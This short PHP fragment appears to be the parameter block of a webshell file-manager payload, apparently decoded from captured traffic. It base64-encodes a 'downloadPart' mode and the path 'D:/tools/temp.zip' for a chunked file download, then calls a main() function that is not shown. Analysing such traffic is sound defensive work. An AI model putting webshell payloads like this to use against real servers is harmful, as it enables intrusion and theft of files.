 $mode = "ZG93bmxvYWRQYXJ0"; # downloadPart
$mode = base64_decode($mode);
$path = "RDovdG9vbHMvdGVtcC56aXA="; # D:/tools/temp.zip
$path = base64_decode($path);
$hash = "";
$blockIndex = "MA=="; # 0
$blockIndex = base64_decode($blockIndex);
$blockSize = "MTA0ODU3Ng=="; # 1048576
$blockSize = base64_decode($blockSize);
$content = "";
$charset = "";
$newpath = "";
$createTimeStamp = "";
$accessTimeStamp = "";
$modifyTimeStamp = "";
main($mode, $path, $hash, $blockIndex, $blockSize, $content, $charset, $newpath, $createTimeStamp, $accessTimeStamp, $modifyTimeStamp);